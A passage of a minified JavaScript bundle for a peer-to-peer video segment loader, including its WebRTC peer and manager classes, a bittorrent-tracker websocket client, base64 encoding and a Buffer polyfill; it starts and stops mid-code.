u(t.i,t.s),this.cancelResponseTimeoutTimer());break;case o.SegmentAbsent:this.downloadingSegmentId===t.i&&(this.terminateSegmentRequest(),this.segmentsMap.delete(t.i),this.emit("segment-absent",this,t.i));break;case o.CancelSegmentRequest:}}else this.receiveSegmentPiece(e)},this.peer.on("connect",this.onPeerConnect),this.peer.on("close",this.onPeerClose),this.peer.on("error",this.onPeerError),this.peer.on("data",this.onPeerData),this.id=e.id}receiveSegmentPiece(e){if(!this.downloadingSegment)return void this.debug("peer segment not requested",this.id,this);this.downloadingSegment.bytesDownloaded+=e.byteLength,this.downloadingSegment.pieces.push(e),this.emit("bytes-downloaded",this,e.byteLength);const t=this.downloadingSegment.id;if(this.downloadingSegment.bytesDownloaded==this.downloadingSegment.size){const e=new Uint8Array(this.downloadingSegment.size);let n=0;for(const t of this.downloadingSegment.pieces)e.set(new Uint8Array(t),n),n+=t.byteLength;this.debug("peer segment download done",this.id,t,this),this.terminateSegmentRequest(),this.emit("segment-loaded",this,t,e.buffer)}else this.downloadingSegment.bytesDownloaded>this.downloadingSegment.size&&(this.debug("peer segment download bytes mismatch",this.id,t,this),this.terminateSegmentRequest(),this.emit("segment-error",this,t,"Too many bytes received for segment"))}getJsonCommand(e){const t=new Uint8Array(e);if(123==t[0]&&34==t[1]&&125==t[e.byteLength-1])try{return JSON.parse((new TextDecoder).decode(e))}catch(e){}return null}createSegmentsMap(e){if(null==e||!(e instanceof Object))return new Map;const t=new Map;for(const n of Object.keys(e)){const r=e[n];if(!(r instanceof Array&&2===r.length&&"string"==typeof r[0]&&r[1]instanceof Array))return new Map;const i=r[0].split("|"),s=r[1];if(i.length!==s.length)return new Map;for(let e=0;e<i.length;e++){const r=s[e];if("number"!=typeof r||void 0===a[r])return new Map;t.set(`${n}+${i[e]}`,r)}}return t}sendCommand(e){this.debug("peer send command",this.id,e,this),this.peer.write(JSON.stringify(e))}destroy(){this.debug("peer destroy",this.id,this),this.terminateSegmentRequest(),this.peer.destroy()}getDownloadingSegmentId(){return this.downloadingSegmentId}getSegmentsMap(){return this.segmentsMap}sendSegmentsMap(e){this.sendCommand({c:o.SegmentsMap,m:e})}sendSegmentData(e,t){this.sendCommand({c:o.SegmentData,i:e,s:t.byteLength});let n=t.byteLength;for(;n>0;){const e=n>=this.settings.webRtcMaxMessageSize?this.settings.webRtcMaxMessageSize:n,r=s.Buffer.from(t,t.byteLength-n,e);this.peer.write(r),n-=e}this.emit("bytes-uploaded",this,t.byteLength)}sendSegmentAbsent(e){this.sendCommand({c:o.SegmentAbsent,i:e})}requestSegment(e){if(this.downloadingSegmentId)throw new Error("A segment is already downloading: "+this.downloadingSegmentId);this.sendCommand({c:o.SegmentRequest,i:e}),this.downloadingSegmentId=e,this.runResponseTimeoutTimer()}cancelSegmentRequest(){let e;if(this.downloadingSegmentId){const t=this.downloadingSegmentId;e=this.downloadingSegment?this.downloadingSegment.pieces:void 0,this.terminateSegmentRequest(),this.sendCommand({c:o.CancelSegmentRequest,i:t})}return e}runResponseTimeoutTimer(){this.timer=setTimeout(()=>{if(this.timer=null,!this.downloadingSegmentId)return;const e=this.downloadingSegmentId;this.cancelSegmentRequest(),this.emit("segment-timeout",this,e)},this.settings.p2pSegmentDownloadTimeout)}cancelResponseTimeoutTimer(){this.timer&&(clearTimeout(this.timer),this.timer=null)}terminateSegmentRequest(){this.downloadingSegmentId=null,this.downloadingSegment=null,this.cancelResponseTimeoutTimer()}}},{"./stringly-typed-event-emitter":9,buffer:16,debug:"debug"}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("bittorrent-tracker/client"),s=e("./stringly-typed-event-emitter"),o=e("./media-peer"),a=e("buffer"),u=e("sha.js/sha1"),c=e("./index"),h=2,l=`-WW${c.version.replace(/\d*./g,e=>`0${parseInt(e,10)%100}`.slice(-2)).slice(0,4)}-`;class d{constructor(e,t){this.peerId=e,this.segment=t}}n.P2PMediaManager=class extends s.STEEmitter{constructor(e,t){super(),this.sementsStorage=e,this.settings=t,this.trackerClient=null,this.peers=new Map,this.peerCandidates=new Map,this.peerSegmentRequests=new Map,this.streamSwarmId=null,this.debug=r("p2pml:p2p-media-manager"),this.pendingTrackerClient=null,this.onTrackerError=e=>{this.debug("tracker error",e)},this.onTrackerWarning=e=>{this.debug("tracker warning",e)},this.onTrackerUpdate=e=>{this.debug("tracker update",e),this.emit("tracker-update",e)},this.onTrackerPeer=e=>{if(this.debug("tracker peer",e.id,e),this.peers.has(e.id))return this.debug("tracker peer already connected",e.id,e),void e.destroy();const t=new o.MediaPeer(e,this.settings);t.on("connect",this.onPeerConnect),t.on("close",this.onPeerClose),t.on("data-updated",this.onPeerDataUpdated),t.on("segment-request",this.onSegmentRequest),t.on("segment-loaded",this.onSegmentLoaded),t.on("segment-absent",this.onSegmentAbsent),t.on("segment-error",this.onSegmentError),t.on("segment-timeout",this.onSegmentTimeout),t.on("bytes-downloaded",this.onPieceBytesDownloaded),t.on("bytes-uploaded",this.onPieceBytesUploaded);let n=this.peerCandidates.get(t.id);n||(n=[],this.peerCandidates.set(t.id,n)),n.push(t)},this.onPieceBytesDownloaded=(e,t)=>{this.emit("bytes-downloaded",t,e.id)},this.onPieceBytesUploaded=(e,t)=>{this.emit("bytes-uploaded",t,e.id)},this.onPeerConnect=e=>{if(this.peers.get(e.id))return this.debug("tracker peer already connected (in peer connect)",e.id,e),void e.destroy();this.peers.set(e.id,e);const t=this.peerCandidates.get(e.id);if(t){for(const n of t)n!=e&&n.destroy();this.peerCandidates.delete(e.id)}this.emit("peer-connected",{id:e.id,remoteAddress:e.remoteAddress})},this.onPeerClose=e=>{if(this.peers.get(e.id)!=e){const t=this.peerCandidates.get(e.id);if(!t)return;const n=t.indexOf(e);return-1!=n&&t.splice(n,1),void(0==t.length&&this.peerCandidates.delete(e.id))}for(const[t,n]of this.peerSegmentRequests)n.peerId==e.id&&this.peerSegmentRequests.delete(t);this.peers.delete(e.id),this.emit("peer-data-updated"),this.emit("peer-closed",e.id)},this.onPeerDataUpdated=()=>{this.emit("peer-data-updated")},this.onSegmentRequest=async(e,t)=>{if(void 0===this.masterSwarmId)return;const n=await this.sementsStorage.getSegment(t,this.masterSwarmId);n?e.sendSegmentData(t,n.data):e.sendSegmentAbsent(t)},this.onSegmentLoaded=async(e,t,n)=>{const r=this.peerSegmentRequests.get(t);if(!r)return;const i=r.segment;if(this.settings.segmentValidator)try{await this.settings.segmentValidator(Object.assign(Object.assign({},i),{data:n}),"p2p",e.id)}catch(n){return this.debug("segment validator failed",n),this.peerSegmentRequests.delete(t),this.emit("segment-error",i,n,e.id),void this.onPeerClose(e)}this.peerSegmentRequests.delete(t),this.emit("segment-loaded",i,n,e.id)},this.onSegmentAbsent=(e,t)=>{this.peerSegmentRequests.delete(t),this.emit("peer-data-updated")},this.onSegmentError=(e,t,n)=>{const r=this.peerSegmentRequests.get(t);r&&(this.peerSegmentRequests.delete(t),this.emit("segment-error",r.segment,n,e.id))},this.onSegmentTimeout=(e,t)=>{const n=this.peerSegmentRequests.get(t);n&&(this.peerSegmentRequests.delete(t),e.destroy(),this.peers.delete(n.peerId)&&this.emit("peer-data-updated"))},this.peerId=t.useP2P?function(){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t=l;for(let n=0;n<20-l.length;n++)t+=e.charAt(Math.floor(Math.random()*e.length));return(new TextEncoder).encode(t).buffer}():new ArrayBuffer(0),this.debug.enabled&&this.debug("peer ID",this.getPeerId(),(new TextDecoder).decode(this.peerId))}getPeers(){return this.peers}getPeerId(){return a.Buffer.from(this.peerId).toString("hex")}async setStreamSwarmId(e,t){if(this.streamSwarmId===e)return;this.destroy(!0),this.streamSwarmId=e,this.masterSwarmId=t,this.debug("stream swarm ID",this.streamSwarmId),this.pendingTrackerClient={isDestroyed:!1};const n=this.pendingTrackerClient,r=(new u).update(h+this.streamSwarmId).digest();n.isDestroyed?null!=this.trackerClient&&(this.trackerClient.destroy(),this.trackerClient=null):(this.pendingTrackerClient=null,this.createClient(r))}createClient(e){if(!this.settings.useP2P)return;const t={infoHash:a.Buffer.from(e,0,20),peerId:a.Buffer.from(this.peerId,0,20),announce:this.settings.trackerAnnounce,rtcConfig:this.settings.rtcConfig,port:6881,getAnnounceOpts:()=>({numwant:this.settings.peerRequestsPerAnnounce})};let n=this.trackerClient;this.trackerClient=new i(t),this.trackerClient.on("error",this.onTrackerError),this.trackerClient.on("warning",this.onTrackerWarning),this.trackerClient.on("update",this.onTrackerUpdate),this.trackerClient.on("peer",this.onTrackerPeer),this.trackerClient.start(),null!=n&&(n.destroy(),n=null)}download(e){if(this.isDownloading(e))return!1;const t=[];for(const n of this.peers.values())null==n.getDownloadingSegmentId()&&n.getSegmentsMap().get(e.id)===o.MediaPeerSegmentStatus.Loaded&&t.push(n);if(0===t.length)return!1;const n=t[Math.floor(Math.random()*t.length)];return n.requestSegment(e.id),this.peerSegmentRequests.set(e.id,new d(n.id,e)),!0}abort(e){let t;const n=this.peerSegmentRequests.get(e.id);if(n){const r=this.peers.get(n.peerId);r&&(t=r.cancelSegmentRequest()),this.peerSegmentRequests.delete(e.id)}return t}isDownloading(e){return this.peerSegmentRequests.has(e.id)}getActiveDownloadsCount(){return this.peerSegmentRequests.size}destroy(e=!1){this.streamSwarmId=null,this.trackerClient&&(this.trackerClient.stop(),e?(this.trackerClient.removeAllListeners("error"),this.trackerClient.removeAllListeners("warning"),this.trackerClient.removeAllListeners("update"),this.trackerClient.removeAllListeners("peer")):(this.trackerClient.destroy(),this.trackerClient=null)),this.pendingTrackerClient&&(this.pendingTrackerClient.isDestroyed=!0,this.pendingTrackerClient=null),this.peers.forEach(e=>e.destroy()),this.peers.clear(),this.peerSegmentRequests.clear();for(const e of this.peerCandidates.values())for(const t of e)t.destroy();this.peerCandidates.clear()}sendSegmentsMapToAll(e){this.peers.forEach(t=>t.sendSegmentsMap(e))}sendSegmentsMap(e,t){const n=this.peers.get(e);n&&n.sendSegmentsMap(t)}getOvrallSegmentsMap(){const e=new Map;for(const t of this.peers.values())for(const[n,r]of t.getSegmentsMap())r===o.MediaPeerSegmentStatus.Loaded?e.set(n,o.MediaPeerSegmentStatus.Loaded):e.get(n)||e.set(n,o.MediaPeerSegmentStatus.LoadingByHttp);return e}}},{"./index":"p2p-media-loader-core","./media-peer":6,"./stringly-typed-event-emitter":9,"bittorrent-tracker/client":11,buffer:16,debug:"debug","sha.js/sha1":43}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.SegmentsMemoryStorage=class{constructor(e){this.settings=e,this.cache=new Map}async storeSegment(e){this.cache.set(e.id,{segment:e,lastAccessed:performance.now()})}async getSegmentsMap(e){return this.cache}async getSegment(e,t){const n=this.cache.get(e);if(void 0!==n)return n.lastAccessed=performance.now(),n.segment}async hasSegment(e,t){return this.cache.has(e)}async clean(e,t){const n=[],r=[],i=performance.now();for(const e of this.cache.values())i-e.lastAccessed>this.settings.cachedSegmentExpiration?n.push(e.segment.id):r.push(e);let s=r.length-this.settings.cachedSegmentsCount;if(s>0){r.sort((e,t)=>e.lastAccessed-t.lastAccessed);for(const e of r)if((void 0===t||!t(e.segment.id))&&(n.push(e.segment.id),0==--s))break}return n.forEach(e=>this.cache.delete(e)),n.length>0}async destroy(){this.cache.clear()}}},{}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("events");n.STEEmitter=class extends r.EventEmitter{on(e,t){return super.on(e,t)}emit(e,...t){return super.emit(e,...t)}}},{events:"events"}],10:[function(e,t,n){"use strict";n.byteLength=function(e){var t=c(e),n=t[0],r=t[1];return 3*(n+r)/4-r},n.toByteArray=function(e){var t,n,r=c(e),o=r[0],a=r[1],u=new s(function(e,t,n){return 3*(t+n)/4-n}(0,o,a)),h=0,l=a>0?o-4:o;for(n=0;n<l;n+=4)t=i[e.charCodeAt(n)]<<18|i[e.charCodeAt(n+1)]<<12|i[e.charCodeAt(n+2)]<<6|i[e.charCodeAt(n+3)],u[h++]=t>>16&255,u[h++]=t>>8&255,u[h++]=255&t;2===a&&(t=i[e.charCodeAt(n)]<<2|i[e.charCodeAt(n+1)]>>4,u[h++]=255&t);1===a&&(t=i[e.charCodeAt(n)]<<10|i[e.charCodeAt(n+1)]<<4|i[e.charCodeAt(n+2)]>>2,u[h++]=t>>8&255,u[h++]=255&t);return u},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,s=[],o=0,a=n-i;o<a;o+=16383)s.push(h(e,o,o+16383>a?a:o+16383));1===i?(t=e[n-1],s.push(r[t>>2]+r[t<<4&63]+"==")):2===i&&(t=(e[n-2]<<8)+e[n-1],s.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return s.join("")};for(var r=[],i=[],s="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)r[a]=o[a],i[o.charCodeAt(a)]=a;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function h(e,t,n){for(var i,s,o=[],a=t;a<n;a+=3)i=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(r[(s=i)>>18&63]+r[s>>12&63]+r[s>>6&63]+r[63&s]);return o.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},{}],11:[function(e,t,n){(function(n,r){const i=e("debug")("bittorrent-tracker:client"),s=e("events"),o=e("once"),a=e("run-parallel"),u=e("simple-peer"),c=e("uniq"),h=e("./lib/common"),l=e("./lib/client/http-tracker"),d=e("./lib/client/udp-tracker"),f=e("./lib/client/websocket-tracker");class p extends s{constructor(e={}){if(super(),!e.peerId)throw new Error("Option `peerId` is required");if(!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");if(!n.browser&&!e.port)throw new Error("Option `port` is required");this.peerId="string"==typeof e.peerId?e.peerId:e.peerId.toString("hex"),this._peerIdBuffer=r.from(this.peerId,"hex"),this._peerIdBinary=this._peerIdBuffer.toString("binary"),this.infoHash="string"==typeof e.infoHash?e.infoHash.toLowerCase():e.infoHash.toString("hex"),this._infoHashBuffer=r.from(this.infoHash,"hex"),this._infoHashBinary=this._infoHashBuffer.toString("binary"),i("new client %s",this.infoHash),this.destroyed=!1,this._port=e.port,this._getAnnounceOpts=e.getAnnounceOpts,this._rtcConfig=e.rtcConfig,this._userAgent=e.userAgent,this._wrtc="function"==typeof e.wrtc?e.wrtc():e.wrtc;let t="string"==typeof e.announce?[e.announce]:null==e.announce?[]:e.announce;t=t.map(e=>("/"===(e=e.toString())[e.length-1]&&(e=e.substring(0,e.length-1)),e)),t=c(t);const s=!1!==this._wrtc&&(!!this._wrtc||u.WEBRTC_SUPPORT),o=e=>{n.nextTick(()=>{this.emit("warning",e)})};this._trackers=t.map(e=>{let t;try{t=new URL(e)}catch(t){return o(new Error(`Invalid tracker URL: ${e}`)),null}const n=t.port;if(n<0||n>65535)return o(new Error(`Invalid tracker port: ${e}`)),null;const r=t.protocol;return"http:"!==r&&"https:"!==r||"function"!=typeof l?"udp:"===r&&"function"==typeof d?new d(this,e):"ws:"!==r&&"wss:"!==r||!s?(o(new Error(`Unsupported tracker protocol: ${e}`)),null):"ws:"===r&&"undefined"!=typeof window&&"https:"===window.location.protocol?(o(new Error(`Unsupported tracker protocol: ${e}`)),null):new f(this,e):new l(this,e)}).filter(Boolean)}start(e){(e=this._defaultAnnounceOpts(e)).event="started",i("send `start` %o",e),this._announce(e),this._trackers.forEach(e=>{e.setInterval()})}stop(e){(e=this._defaultAnnounceOpts(e)).event="stopped",i("send `stop` %o",e),this._announce(e)}complete(e){e||(e={}),(e=this._defaultAnnounceOpts(e)).event="completed",i("send `complete` %o",e),this._announce(e)}update(e){(e=this._defaultAnnounceOpts(e)).event&&delete e.event,i("send `update` %o",e),this._announce(e)}_announce(e){this._trackers.forEach(t=>{t.announce(e)})}scrape(e){i("send `scrape`"),e||(e={}),this._trackers.forEach(t=>{t.scrape(e)})}setInterval(e){i("setInterval %d",e),this._trackers.forEach(t=>{t.setInterval(e)})}destroy(e){if(this.destroyed)return;this.destroyed=!0,i("destroy");const t=this._trackers.map(e=>t=>{e.destroy(t)});a(t,e),this._trackers=[],this._getAnnounceOpts=null}_defaultAnnounceOpts(e={}){return null==e.numwant&&(e.numwant=h.DEFAULT_ANNOUNCE_PEERS),null==e.uploaded&&(e.uploaded=0),null==e.downloaded&&(e.downloaded=0),this._getAnnounceOpts&&(e=Object.assign({},e,this._getAnnounceOpts())),e}}p.scrape=(e,t)=>{if(t=o(t),!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");const n=Object.assign({},e,{infoHash:Array.isArray(e.infoHash)?e.infoHash[0]:e.infoHash,peerId:r.from("01234567890123456789"),port:6881}),i=new p(n);i.once("error",t),i.once("warning",t);let s=Array.isArray(e.infoHash)?e.infoHash.length:1;const a={};return i.on("scrape",e=>{if(s-=1,a[e.infoHash]=e,0===s){i.destroy();const e=Object.keys(a);1===e.length?t(null,a[e[0]]):t(null,a)}}),e.infoHash=Array.isArray(e.infoHash)?e.infoHash.map(e=>r.from(e,"hex")):r.from(e.infoHash,"hex"),i.scrape({infoHash:e.infoHash}),i},t.exports=p}).call(this,e("_process"),e("buffer").Buffer)},{"./lib/client/http-tracker":15,"./lib/client/udp-tracker":15,"./lib/client/websocket-tracker":13,"./lib/common":14,_process:23,buffer:16,debug:"debug",events:"events",once:22,"run-parallel":40,"simple-peer":44,uniq:47}],12:[function(e,t,n){const r=e("events");t.exports=class extends r{constructor(e,t){super(),this.client=e,this.announceUrl=t,this.interval=null,this.destroyed=!1}setInterval(e){null==e&&(e=this.DEFAULT_ANNOUNCE_INTERVAL),clearInterval(this.interval),e&&(this.interval=setInterval(()=>{this.announce(this.client._defaultAnnounceOpts())},e),this.interval.unref&&this.interval.unref())}}},{events:"events"}],13:[function(e,t,n){const r=e("debug")("bittorrent-tracker:websocket-tracker"),i=e("simple-peer"),s=e("randombytes"),o=e("simple-websocket"),a=e("../common"),u=e("./tracker"),c={},h=1e4,l=18e5,d=12e4,f=5e4;class p extends u{constructor(e,t,n){super(e,t),r("new websocket tracker %s",t),this.peers={},this.socket=null,this.reconnecting=!1,this.retries=0,this.reconnectTimer=null,this.expectingResponse=!1,this._openSocket()}announce(e){if(this.destroyed||this.reconnecting)return;if(!this.socket.connected)return void this.socket.once("connect",()=>{this.announce(e)});const t=Object.assign({},e,{action:"announce",info_hash:this.client._infoHashBinary,peer_id:this.client._peerIdBinary});if(this._trackerId&&(t.trackerid=this._trackerId),"stopped"===e.event||"completed"===e.event)this._send(t);else{const n=Math.min(e.numwant,10);this._generateOffers(n,e=>{t.numwant=n,t.offers=e,this._send(t)})}}scrape(e){if(this.destroyed||this.reconnecting)return;if(!this.socket.connected)return void this.socket.once("connect",()=>{this.scrape(e)});const t={action:"scrape",info_hash:Array.isArray(e.infoHash)&&e.infoHash.length>0?e.infoHash.map(e=>e.toString("binary")):e.infoHash&&e.infoHash.toString("binary")||this.client._infoHashBinary};this._send(t)}destroy(e=g){if(this.destroyed)return e(null);this.destroyed=!0,clearInterval(this.interval),clearTimeout(this.reconnectTimer);for(const e in this.peers){const t=this.peers[e];clearTimeout(t.trackerTimeout),t.destroy()}if(this.peers=null,this.socket&&(this.socket.removeListener("connect",this._onSocketConnectBound),this.socket.removeListener("data",this._onSocketDataBound),this.socket.removeListener("close",this._onSocketCloseBound),this.socket.removeListener("error",this._onSocketErrorBound),this.socket=null),this._onSocketConnectBound=null,this._onSocketErrorBound=null,this._onSocketDataBound=null,this._onSocketCloseBound=null,c[this.announceUrl]&&(c[this.announceUrl].consumers-=1),c[this.announceUrl].consumers>0)return e();let t=c[this.announceUrl];if(delete c[this.announceUrl],t.on("error",g),t.once("close",e),!this.expectingResponse)return r();var n=setTimeout(r,a.DESTROY_TIMEOUT);function r(){n&&(clearTimeout(n),n=null),t.removeListener("data",r),t.destroy(),t=null}t.once("data",r)}_openSocket(){this.destroyed=!1,this.peers||(this.peers={}),this._onSocketConnectBound=()=>{this._onSocketConnect()},this._onSocketErrorBound=e=>{this._onSocketError(e)},this._onSocketDataBound=e=>{this._onSocketData(e)},this._onSocketCloseBound=()=>{this._onSocketClose()},this.socket=c[this.announceUrl],this.socket?(c[this.announceUrl].consumers+=1,this.socket.connected&&this._onSocketConnectBound()):(this.socket=c[this.announceUrl]=new o(this.announceUrl),this.socket.consumers=1,this.socket.once("connect",this._onSocketConnectBound)),this.socket.on("data",this._onSocketDataBound),this.socket.once("close",this._onSocketCloseBound),this.socket.once("error",this._onSocketErrorBound)}_onSocketConnect(){this.destroyed||this.reconnecting&&(this.reconnecting=!1,this.retries=0,this.announce(this.client._defaultAnnounceOpts()))}_onSocketData(e){if(!this.destroyed){this.expectingResponse=!1;try{e=JSON.parse(e)}catch(e){return void this.client.emit("warning",new Error("Invalid tracker response"))}"announce"===e.action?this._onAnnounceResponse(e):"scrape"===e.action?this._onScrapeResponse(e):this._onSocketError(new Error(`invalid action in WS response: ${e.action}`))}}_onAnnounceResponse(e){if(e.info_hash!==this.client._infoHashBinary)return void r("ignoring websocket data from %s for %s (looking for %s: reused socket)",this.announceUrl,a.binaryToHex(e.info_hash),this.client.infoHash);if(e.peer_id&&e.peer_id===this.client._peerIdBinary)return;r("received %s from %s for %s",JSON.stringify(e),this.announceUrl,this.client.infoHash);const t=e["failure reason"];if(t)return this.client.emit("warning",new Error(t));const n=e["warning message"];n&&this.client.emit("warning",new Error(n));const i=e.interval||e["min interval"];i&&this.setInterval(1e3*i);const s=e["tracker id"];if(s&&(this._trackerId=s),null!=e.complete){const t=Object.assign({},e,{announce:this.announceUrl,infoHash:a.binaryToHex(e.info_hash)});this.client.emit("update",t)}let o;if(e.offer&&e.peer_id&&(r("creating peer (from remote offer)"),(o=this._createPeer()).id=a.binaryToHex(e.peer_id),o.once("signal",t=>{const n={action:"announce",info_hash:this.client._infoHashBinary,peer_id:this.client._peerIdBinary,to_peer_id:e.peer_id,answer:t,offer_id:e.offer_id};this._trackerId&&(n.trackerid=this._trackerId),this._send(n)}),o.signal(e.offer),this.client.emit("peer",o)),e.answer&&e.peer_id){const t=a.binaryToHex(e.offer_id);(o=this.peers[t])?(o.id=a.binaryToHex(e.peer_id),o.signal(e.answer),this.client.emit("peer",o),clearTimeout(o.trackerTimeout),o.trackerTimeout=null,delete this.peers[t]):r(`got unexpected answer: ${JSON.stringify(e.answer)}`)}}_onScrapeResponse(e){e=e.files||{};const t=Object.keys(e);0!==t.length?t.forEach(t=>{const n=Object.assign(e[t],{announce:this.announceUrl,infoHash:a.binaryToHex(t)});this.client.emit("scrape",n)}):this.client.emit("warning",new Error("invalid scrape response"))}_onSocketClose(){this.destroyed||(this.destroy(),this._startReconnectTimer())}_onSocketError(e){this.destroyed||(this.destroy(),this.client.emit("warning",e),this._startReconnectTimer())}_startReconnectTimer(){const e=Math.floor(Math.random()*d)+Math.min(Math.pow(2,this.retries)*h,l);this.reconnecting=!0,clearTimeout(this.reconnectTimer),this.reconnectTimer=setTimeout(()=>{this.retries++,this._openSocket()},e),this.reconnectTimer.unref&&this.reconnectTimer.unref(),r("reconnecting socket in %s ms",e)}_send(e){if(this.destroyed)return;this.expectingResponse=!0;const t=JSON.stringify(e);r("send %s",t),this.socket.send(t)}_generateOffers(e,t){const n=this,i=[];r("generating %s offers",e);for(let t=0;t<e;++t)o();function o(){const e=s(20).toString("hex");r("creating peer (from _generateOffers)");const t=n.peers[e]=n._createPeer({initiator:!0});t.once("signal",t=>{i.push({offer:t,offer_id:a.hexToBinary(e)}),u()}),t.trackerTimeout=setTimeout(()=>{r("tracker timeout: destroying peer"),t.trackerTimeout=null,delete n.peers[e],t.destroy()},f),t.trackerTimeout.unref&&t.trackerTimeout.unref()}function u(){i.length===e&&(r("generated %s offers",e),t(i))}u()}_createPeer(e){const t=this;e=Object.assign({trickle:!1,config:t.client._rtcConfig,wrtc:t.client._wrtc},e);const n=new i(e);return n.once("error",r),n.once("connect",function e(){n.removeListener("error",r);n.removeListener("connect",e)}),n;function r(e){t.client.emit("warning",new Error(`Connection error: ${e.message}`)),n.destroy()}}}function g(){}p.prototype.DEFAULT_ANNOUNCE_INTERVAL=3e4,p._socketPool=c,t.exports=p},{"../common":14,"./tracker":12,debug:"debug",randombytes:24,"simple-peer":44,"simple-websocket":45}],14:[function(e,t,n){(function(t){n.DEFAULT_ANNOUNCE_PEERS=50,n.MAX_ANNOUNCE_PEERS=82,n.binaryToHex=function(e){return"string"!=typeof e&&(e=String(e)),t.from(e,"binary").toString("hex")},n.hexToBinary=function(e){return"string"!=typeof e&&(e=String(e)),t.from(e,"hex").toString("binary")};var r=e("./common-node");Object.assign(n,r)}).call(this,e("buffer").Buffer)},{"./common-node":15,buffer:16}],15:[function(e,t,n){},{}],16:[function(e,t,n){(function(t){"use strict";var r=e("base64-js"),i=e("ieee754"),s="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;n.Buffer=t,n.SlowBuffer=function(e){+e!=e&&(e=0);return t.alloc(+e)},n.INSPECT_MAX_BYTES=50;var o=2147483647;function a(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');var n=new Uint8Array(e);return Object.setPrototypeOf(n,t.prototype),n}function t(e,t,n){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return h(e)}return u(e,t,n)}function u(e,n,r){if("string"==typeof e)return function(e,n){"string"==typeof n&&""!==n||(n="utf8");if(!t.isEncoding(n))throw new TypeError("Unknown encoding: "+n);var r=0|f(e,n),i=a(r),s=i.write(e,n);s!==r&&(i=i.slice(0,s));return i}(e,n);if(ArrayBuffer.isView(e))return l(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(q(e,ArrayBuffer)||e&&q(e.buffer,ArrayBuffer))return function(e,n,r){if(n<0||e.byteLength<n)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<n+(r||0))throw new RangeError('"length" is outside of buffer bounds');var i;i=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);return Object.setPrototypeOf(i,t.prototype),i}(e,n,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');var i=e.valueOf&&e.valueOf();if(null!=i&&i!==e)return t.from(i,n,r);var s=function(e){if(t.isBuffer(e)){var n=0|d(e.length),r=a(n);return 0===r.length?r:(e.copy(r,0,0,n),r)}if(void 0!==e.length)return"number"!=typeof e.length||H(e.length)?a(0):l(e);if("Buffer"===e.type&&Array.isArray(e.data))return l(e.data)}(e);if(s)return s;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return t.from(e[Symbol.toPrimitive]("string"),n,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function h(e){return c(e),a(e<0?0:0|d(e))}function l(e){for(var t=e.length<0?0:0|d(e.length),n=a(t),r=0;r<t;r+=1)n[r]=255&e[r];return n}function d(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function f(e,n){if(t.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||q(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===r)return 0;for(var s=!1;;)switch(n){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return U(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return j(e).length;default:if(s)return i?-1:U(e).length;n=(""+n).toLowerCase(),s=!0}}function p(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return M(this,t,n);case"utf8":case"utf-8":return T(this,t,n);case"ascii":return k(this,t,n);case"latin1":case"binary":return A(this,t,n);case"base64":return C(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function m(e,n,r,i,s){if(0===e.length)return-1;if("string"==typeof r?(i=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),H(r=+r)&&(r=s?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(s)return-1;r=e.length-1}else if(r<0){if(!s)return-1;r=0}if("string"==typeof n&&(n=t.from(n,i)),t.isBuffer(n))return 0===n.length?-1:y(e,n,r,i,s);if("number"==typeof n)return n&=255,"function"==typeof Uint8Array.prototype.indexOf?s?Uint8Array.prototype.indexOf.call(e,n,r):Uint8Array.prototype.lastIndexOf.call(e,n,r):y(e,[n],r,i,s);throw new TypeError("val must be string, number or Buffer")}function y(e,t,n,r,i){var 